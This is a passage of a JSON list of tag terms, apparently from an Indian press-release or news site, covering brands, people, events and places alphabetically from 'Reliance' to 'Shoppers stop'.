Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop 